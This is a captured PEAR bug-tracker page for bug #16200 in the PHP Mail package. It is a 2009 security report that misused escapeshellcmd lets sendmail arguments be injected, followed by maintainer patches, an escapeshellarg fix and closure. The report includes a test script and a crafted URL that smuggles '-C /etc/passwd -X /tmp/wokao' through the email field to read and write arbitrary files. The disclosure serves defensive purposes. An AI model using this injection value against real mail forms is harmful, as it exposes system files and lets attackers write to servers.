

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pear.php.net/bugs/bug.php?id=16200
body_size: 3829
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head >
 <link rel="meta" type="application/rdf+xml" title="Baetle data" href="http://pear.php.net/feeds/bug_16200.rss" /> <link rel="alternate" type="application/rss+xml" title="RSS feed of comments" href="http://pear.php.net/feeds/bug_16200.rss" /> <title>Bug #16200 :: security hole allow to read/write Arbitrary File</title>
 <link rel="shortcut icon" href="/gifs/favicon.ico" />
 <link rel="stylesheet" type="text/css" href="/css/reset-fonts.css" />
 <link rel="stylesheet" type="text/css" href="/css/style.css" />
 <link rel="stylesheet" type="text/css" href="/css/bugs.css" />
 <!--[if IE 7]><link rel="stylesheet" type="text/css" href="/css/IE7styles.css" /><![endif]-->
 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="/css/IE6styles.css" /><![endif]-->
 <link rel="stylesheet" type="text/css" href="/css/print.css" media="print" />
 <link rel="alternate" type="application/rss+xml" title="RSS feed" href="http://pear.php.net/feeds/latest.rss" />
 <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
 <script type="text/javascript" src="/javascript/jquery-dtpicker/jquery.dtpicker.min.js"></script>
 <link rel="stylesheet" type="text/css" href="/javascript/jquery-dtpicker/jquery.dtpicker.css" />
 <!-- compliance patch for microsoft browsers -->
<!--[if lt IE 8]>
 <script type="text/javascript" src="/javascript/IE8.js"></script>
<![endif]-->
 <link rel="search" type="application/opensearchdescription+xml" title="PEAR Search Plugin" href="http://pear.php.net/osd.xml" />
</head>

<body>
<div>
<a id="TOP"></a>
</div>

<div id="doc3">
<!-- START HEADER -->
 <div id="user">
  <ul>
   <li><a href="/account-request.php">Register</a></li>
   <li class="last"><a href="/login.php?redirect=%2Fbugs%2Fbug.php%3Fid%3D16200">Login</a></li>
  </ul>
 </div>

 <div id="search">
  <form method="get" action="/search.php">
   <p style="margin: 0px;">
    <span class="accesskey">S</span>earch for
    <input type="text" name="q" value="" size="20" accesskey="s" />
    in the
    <select name="in">
        <option value="packages">Packages</option>
        <option value="site">This site (using Yahoo!)</option>
        <option value="users">Developers</option>
        <option value="pear-dev">Developer mailing list</option>
        <option value="pear-general">General mailing list</option>
        <option value="pear-cvs">SVN commits mailing list</option>
    </select>
    <input type="image" src="/gifs/small_submit_white.gif" alt="search" style="vertical-align: middle;" />
   </p>
  </form>
 </div>

  <div id="header">
   <a href="/"><img src="/gifs/pearsmall.gif" style="border: 0;" width="104" height="50" alt="PEAR"  /></a><br />
  </div>

<div id="menubar">

<ul id="menu">
 <li class="menu-item"><a href="/index.php">Main</a></li>
 <li class="menu-item"><a href="/support/">Support</a></li>
 <li class="menu-item"><a href="/manual/">Documentation</a></li>
 <li class="menu-item"><a href="/packages.php">Packages</a></li>
 <li class="menu-item"><a href="/pepr/">Package Proposals</a></li>
 <li class="menu-item"><a href="/accounts.php">Developers</a></li>
 <li class="menu-item current menu-item-last"><a href="/bugs/">Bugs</a></li>
</ul>

</div>


<ul id="submenu">
 <li class="menu-item"><a href="/bugs/search.php">Search for bugs</a></li>
 <li class="menu-item menu-item-last"><a href="/bugs/stats.php">Package Bug Statistics</a></li>
</ul>

<!-- END HEADER -->
<!-- START MIDDLE -->

<!-- START MAIN CONTENT -->

  <div id="body">



<!-- BEGIN BUG NAV -->

<table width="100%" border="0"><tr><td>
 <a href="/package/Mail">Package home</a>&nbsp;|&nbsp;<a href="/bugs/report.php?package=Mail">Report new bug</a>&nbsp;|&nbsp;<a href="/bugs/search.php?package_name[]=Mail">New search</a>&nbsp;|&nbsp;<a href="/bugs/roadmap.php?package=Mail">Development Roadmap</a>
</td>
<td style="text-align: right;">
 Status: <a href="/bugs/search.php?cmd=display&amp;package_name[]=Mail&amp;status=Open">Open</a>&nbsp;|&nbsp;<a href="/bugs/search.php?cmd=display&amp;package_name[]=Mail&amp;status=Feedback">Feedback</a>&nbsp;|&nbsp;<a href="/bugs/search.php?cmd=display&amp;package_name[]=Mail&amp;status=All">All</a>&nbsp;|&nbsp;<a href="/bugs/search.php?cmd=display&amp;package_name[]=Mail&amp;status=CRSLR" title="Closed bugs since last release">Closed Since Version 2.0.0</a>
</td></tr></table>
<hr />

<!-- END BUG NAV -->


<div class="bugheader">
<table class="details">
  <tr id="title">
<th id="number">Bug&nbsp;#16200</th>   <td id="summary" colspan="3">security hole allow to read/write Arbitrary File</td>
  </tr>
  <tr id="submission">
   <th>Submitted:</th>
   <td colspan="3">2009-05-07 15:16 UTC</td>
  </tr>
  <tr id="submitter">
   <th>From:</th>
   <td>
<a href="/user/websec">websec</a></td>
   <th>Assigned:</th>
   <td><a href="/user/davidc">davidc</a></td>
  </tr>
  <tr id="categorization">
   <th>Status:</th>
   <td>Closed</td>
   <th>Package:</th>
   <td><a href="/package/Mail">Mail</a> (version 1.1.14)</td>
  </tr>
  <tr id="situation">
   <th>PHP Version:</th>
   <td>5.2.5</td>
   <th>OS:</th>
   <td>linux</td>
  </tr>
  <tr id="roadmap">
   <th>Roadmaps: </th>

   <td>
   (Not assigned)   </td>
   <th>&nbsp;</th>
   <td>&nbsp;</td>
  </tr>

 <form id="subscribetobug" action="bug.php?id=16200" method="post">
  <tr>
    <th>Subscription</th>
    <td><label for="subscribe_email">Your email:</label>&nbsp;<input type="text" id="subscribe_email" name="subscribe_email" value="" /></td>
    <td><input type="submit" name="subscribe_to_bug" value="Subscribe" /></td>
    <td><input type="submit" name="unsubscribe_to_bug" value="Unsubscribe" /></td>
  </tr>
 </form>


</table>
</div>


<div id="controls">

<span id="control_0" class="control active">Comments</span>
<span id="control_11" class="control"><a href="bug.php?id=16200&amp;edit=11">Patches (1)</a></span>
<span id="control_3" class="control"><a href="bug.php?id=16200&amp;edit=3">Add Comment</a></span>
<span id="control_13" class="control"><a href="bug.php?id=16200&amp;edit=13">Add patch</a></span>

</div>
<br /><br /><div class="comment"><a name="1241709377">&nbsp;</a><strong>[2009-05-07 15:16 UTC] <a href="/user/websec">websec</a></strong>
(web sec)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">Description:
------------
The mail package used escapeshellcmd function Incorrectly,so it may allow to read/write Arbitrary File

Test script:
---------------
&lt;?php
ini_set(&#039;include_path&#039;,ini_get(&#039;include_path&#039;).&#039;:/usr/local/lib/php/PEAR:&#039;); 
require_once(&quot;Mail.php&quot;);
$from = &quot;From: &quot; . $_REQUEST[&#039;email&#039;] . &quot;\r\n&quot;; 
$to = &quot;xxxxxxx@zzzz.com&quot;;
$subj = &quot;subscription request&quot;;
$body = &quot;subscribe me&quot;;
$hdrs = array(
&quot;To&quot; =&gt; $to, 
&quot;Cc&quot; =&gt; $cc, 
&quot;Bcc&quot; =&gt; $bcc,
&quot;From&quot; =&gt; $from,
&quot;Subject&quot; =&gt; $subject,
); 
$body=&quot;test&quot;;
$mail =&amp; Mail::factory(&#039;sendmail&#039;);
$mail-&gt;send($to, $hdrs, $body); 
?&gt;

test.php?1=3&amp;email=xxxxx%09-C%09/etc/passwd%09-X%09/tmp/wokao%09zzz@x%09.com&amp;l=2&amp;1=3

Expected result:
----------------
this may read /etc/passwd and write it to /tmp/wokao

Actual result:
--------------
this may read /etc/passwd and write it to /tmp/wokao</div>
</div>
<h2>Comments</h2><div class="comment"><a name="1241774354">&nbsp;</a><strong>[2009-05-08 09:19 UTC] <a href="/user/doconnor">doconnor</a></strong>
(Daniel O'Connor)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">Looks like this is safe on windows.</div>
</div>
<div class="comment"><a name="1241774420">&nbsp;</a><strong>[2009-05-08 09:20 UTC] <a href="/user/doconnor">doconnor</a></strong>
(Daniel O'Connor)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)"><div id="changeset">
<span class="removed">-Status: Open</span>
<span class="added">+Status: Critical</span>
</div>
Bumping to critical for the moment.</div>
</div>
<div class="comment"><a name="1241775412">&nbsp;</a><strong>[2009-05-08 09:36 UTC] <a href="/user/doconnor">doconnor</a></strong>
(Daniel O'Connor)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">The following patch has been added/updated:

Patch Name:  quick-fix
Revision:    1241757412
URL:         <a href="http://pear.php.net/bugs/patch-display.php?bug=16200&amp;patch=quick-fix&amp;revision=1241757412&amp;display=1">http://pear.php.net/bugs/patch-display.php?bug=16200&amp;patch=quick-fix&amp;revision=1241757412&amp;display=1</a></div>
</div>
<div class="comment"><a name="1241775472">&nbsp;</a><strong>[2009-05-08 09:37 UTC] <a href="/user/doconnor">doconnor</a></strong>
(Daniel O'Connor)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">Above patch adds in Validate and validates the from address is a valid email.

This may not be correct behaviour.
This may also still be exploitable by targetting different arguments.</div>
</div>
<div class="comment"><a name="1241900209">&nbsp;</a><strong>[2009-05-09 20:16 UTC] <a href="/user/davidc">davidc</a></strong>
(David Coallier)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)"><div id="changeset">
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: davidc</span>
</div></div>
</div>
<div class="comment"><a name="1241900234">&nbsp;</a><strong>[2009-05-09 20:17 UTC] <a href="/user/davidc">davidc</a></strong>
(David Coallier)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)"><div id="changeset">
<span class="removed">-Status: Critical</span>
<span class="added">+Status: Closed</span>
</div>
This bug has been fixed in CVS.

If this was a documentation problem, the fix will appear on pear.php.net by the end of next Sunday (CET).

If this was a problem with the pear.php.net website, the change should be live shortly.

Otherwise, the fix will appear in the package&#039;s next release.

Thank you for the report and for helping us make PEAR better.

Could you guys please roll a release? Cheers.</div>
</div>
<div class="comment"><a name="1258740525">&nbsp;</a><strong>[2009-11-20 18:08 UTC] <a href="/user/dnikolaenko">dnikolaenko</a></strong>
(Dennis P. Nikolaenko)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">Please request a CVE identifier for this bug to be noticed in Linux distros.</div>
</div>
<div class="comment"><a name="1258809579">&nbsp;</a><strong>[2009-11-21 13:19 UTC] <a href="/user/rgeissert">rgeissert</a></strong>
(Raphael Geissert)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)">The fix is incomplete, $recipients also needs to be properly escaped.

-        $recipients = escapeShellCmd(implode(&#039; &#039;, $recipients));
+        $recipients = implode(&#039; &#039;, array_map(&#039;escapeshellarg&#039;, $recipients));</div>
</div>
<div class="comment"><a name="1262705161">&nbsp;</a><strong>[2010-01-05 15:26 UTC] <a href="/user/alec">alec</a></strong>
(Aleksander Machniak)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)"><div id="changeset">
<span class="removed">-Status: Closed</span>
<span class="added">+Status: Open</span>
</div></div>
</div>
<div class="comment"><a name="1265634094">&nbsp;</a><strong>[2010-02-08 13:01 UTC] <a href="/user/doconnor">doconnor</a></strong>
(Daniel O'Connor)<div class="note" style="white-space: pre-wrap; width: 60em; overflow: auto; max-height: 20em; padding: 1.0em; margin: 1.0em; background-color: rgb(240, 240, 240)"><div id="changeset">
<span class="removed">-Status: Assigned</span>
<span class="added">+Status: Closed</span>
</div>This bug has been fixed in SVN.

If this was a documentation problem, the fix will appear on pear.php.net by the end of next Sunday (CET).

If this was a problem with the pear.php.net website, the change should be live shortly.

Otherwise, the fix will appear in the package&#039;s next release.

Thank you for the report and for helping us make PEAR better.

[294744]</div>
</div>

  </div>

<!-- END MAIN CONTENT -->
<!-- END MIDDLE -->

<!-- START FOOTER -->
<div id="footer">
  <div id="foot-bar"><a href="/about/privacy.php">PRIVACY POLICY</a>&nbsp;|&nbsp;<a href="/about/credits.php">CREDITS</a></div>
  <div id="foot-copy">
    <a href="/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a>    All rights reserved.
  </div>

  <div id="foot-source">
    Bandwidth and hardware provided by:
    <a href="http://www.eukhost.com/">eUKhost</a>
  </div>
</div>

<!-- Onload focus to pear -->
<!-- END FOOTER -->
 </div>
</body>
</html>
